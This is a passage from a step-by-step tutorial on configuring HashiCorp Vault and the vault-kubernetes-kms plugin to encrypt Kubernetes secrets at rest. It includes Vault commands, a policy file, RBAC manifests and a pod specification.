
We can now proceed with configuring Vault itself and the vault-kms-plugin according to the instructions, which I had to adjust in some places for our specific use case. We need to execute the steps shown in Listings 37 (Figure 48), 38 (Figure 49), 39, and 40.
kubectl exec -it vault-0 -n vault -- sh

export VAULT_ADDR="http://vault.vault.svc.cluster.local:8200"
vault operator unseal
vault login

vault secrets enable transit
vault write -f transit/keys/kms
Listing 37. Initial Vault configuration.

echo '# kms-policy.hcl
# lookup the current tokens ttl for token renewal, is also in Vaults default policy
path "auth/token/lookup-self" {
    capabilities = ["read"]
}

# encrypt any data using the transit key
path "transit/encrypt/kms" {
   capabilities = [ "update" ]
}

# decrypt any data using the transit key
path "transit/decrypt/kms" {
   capabilities = [ "update" ]
}

# get the transit keys key versions for KMS key rotation
path "transit/keys/kms" {
   capabilities = [ "read" ]
}' > /tmp/kms-policy.hcl

vault policy write kms /tmp/kms-policy.hcl
Listing 38. Vault policy configuration (source: https://falcosuessgott.github.io/vault-kubernetes-kms/configuration/)
Listing 39 presents the configuration of ServiceAccount, Secret, and RoleBinding. We need to save this code to a file, e.g., rbac.yaml, and then deploy the configuration using the standard kubectl apply -f ... command (Figure 50).
---
apiVersion: v1
kind: ServiceAccount
metadata:
  name: vault-auth
  namespace: kube-system
---

apiVersion: v1
kind: Secret
metadata:
  name: vault-auth
  namespace: kube-system
  annotations:
    kubernetes.io/service-account.name: vault-auth
type: kubernetes.io/service-account-token
---

apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
   name: role-tokenreview-binding
   namespace: kube-system
roleRef:
   apiGroup: rbac.authorization.k8s.io
   kind: ClusterRole
   name: system:auth-delegator
subjects:
- kind: ServiceAccount
  name: vault-auth
  namespace: kube-system
Listing 39. Configuration of ServiceAccount, Secret, and RoleBinding.


Now we can return to the pod where Vault is running and complete its configuration (Listing 40). Note that we need to provide the appropriate IP address of the API Server (Figure 51, Figure 52).
# commands to be executed on your workstation
# 1
kubectl get secret -n kube-system vault-auth -o go-template='{{ .data.token }}' | base64 --decode
#2
kubectl get cm kube-root-ca.crt -o jsonpath="{['data']['ca\.crt']}"

# commands to be executed within the vault-0 pod
vault auth enable kubernetes
token="<value returned by command #1>"
ca_cert="<value returned by command #2>"
# remember to provide the correct IP address of the API Server
vault write auth/kubernetes/config token_reviewer_jwt="${token}" kubernetes_host="https://192.168.108.45:6443" kubernetes_ca_cert="${ca_cert}"
vault write auth/kubernetes/role/kms bound_service_account_names=default bound_service_account_namespaces=kube-system policies=kms ttl=24hListing 40. Further configuration of Vault.
We still need to prepare the appropriate configuration for the KMS plugin pod vault-kubernetes-kms (Listing 41).
apiVersion: v1
kind: Pod
metadata:
  name: vault-kubernetes-kms
  namespace: kube-system
spec:
  priorityClassName: system-node-critical
  hostNetwork: true
  containers:
    - name: vault-kubernetes-kms
      image: falcosuessgott/vault-kubernetes-kms:latest
      command:
        - /vault-kubernetes-kms
        - --vault-address=http://vault.vault.svc.cluster.local:8200
        - --vault-k8s-mount=kubernetes
        - --vault-k8s-role=kms
      volumeMounts:
        # mount the hostpath volume to enable the kms socket to the node
        - name: kms
          mountPath: /opt/kms
      resources:
        requests:
          cpu: 100m
          memory: 128Mi
        limits:
          cpu: "2"
          memory: 1Gi
  volumes:
    - name: kms
      hostPath:
        path: /opt/kms
  tolerations:
    - key: "node-role.kubernetes.io/control-plane"
      operator: "Exists"
      effect: "NoSchedule"
    - key: "node.kubernetes.io/unreachable"
      operator: "Exists"
      effect: "NoExecute"
  nodeSelector:
    node-role.kubernetes.io/control-plane: ""
Listing 41. Configuration of the vault-kubernetes-kms pod.
